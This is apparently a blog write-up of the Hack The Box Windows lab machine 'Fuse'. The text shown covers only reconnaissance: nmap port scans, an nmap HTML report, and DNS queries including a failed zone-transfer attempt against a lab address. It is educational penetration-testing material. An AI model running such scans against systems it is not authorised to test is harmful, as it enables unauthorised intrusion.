Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

It’s time to return to laboratories with a Windows operating system installed, which I love but at the same time causes me a lot of work and frustration because I have so much to learn about the features, vulnerabilities, misconfigurations, and technologies specific to this OS that I find it very difficult to engage it. The Fuse machine is rated as Medium, but due to my limited knowledge of Windows, completing the box becomes a real challenge. It took me a lot of hours, during which I had to rely heavily on lateral thinking, thinking outside the box, and imagination to make slow progress in compromising the machine. What I can say without exaggeration is that I gained an invaluable amount of knowledge and had a lot of fun, so now all that’s left is to access the Hack The Box platform to spawn the box and start my writeup.





Once I verify with ping that I have a stable connection to the lab through the Hack The Box VPN, I can use the hack4u community’s whichSystem.py tool to determine the machine’s OS with a high degree of certainty. Now I can begin the Reconnaissance phase. First, I must use nmap to list the open ports and also take advantage of the custom scripts of this excellent tool to leak as much information as possible about the services and their versions. With all the information gathered, I can start thinking about possible attack vectors, taking advantage of deprecated versions, misconfigurations, sensitive information leaks, etc. I find the typical protocols of an AD, as well as the domain name and the possible OS version, but with so much information, I’m going to use the honze-net repository on Github to organize it into a much more user-friendly web report, which can be very helpful in real Pentesting work.
ping -c 1 10.10.10.193
whichSystem.py 10.10.10.193
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.193 -oG allPorts
nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49668,49675,49680,49698,49749 10.10.10.193 -oN targeted
cat targeted
# Domain: fabricorp.local

# 9389/tcp open mc-nmf .NET Message Framing
# Message signing enabled and required
# OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
# workgroup: FABRICORP
nmap -sCV -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49666,49668,49675,49680,49698,49749 10.10.10.193 --stylesheet https://raw.githubusercontent.com/honze-net/nmap-bootstrap-xsl/master/nmap-bootstrap.xsl -oX targetedBootstrap
php -S 0.0.0.0:80







I’m going to start by investigating the DNS protocol available on port 53 to leak sensitive information or perform an AXFR attack. Although it is advisable to add the domain name to my hosts file beforehand, I always do it afterwards because I also like to visualize any strange behavior, even if it is minimal. My first attempt does not yield good results, but after updating the hosts file, I manage to find a new subdomain. Unfortunately, the DNS server is not vulnerable to an AXFR.
dig @10.10.10.193
dig @10.10.10.193 ns
dig @10.10.10.193 mx
dig @10.10.10.193 axfr
# :(

nvim /etc/hosts
cat /etc/hosts | tail -n 1
cat /etc/hosts | tail -n 1 | awk 'NF{print $NF}'
cat /etc/hosts | tail -n 1 | awk 'NF{print $NF}' | xargs ping -c 1

dig @10.10.10.193 fabricorp.local
dig @10.10.10.193 fabricorp.local ns
dig @10.10.10.193 fabricorp.local mx
dig @10.10.10.193 fabricorp.local axfr



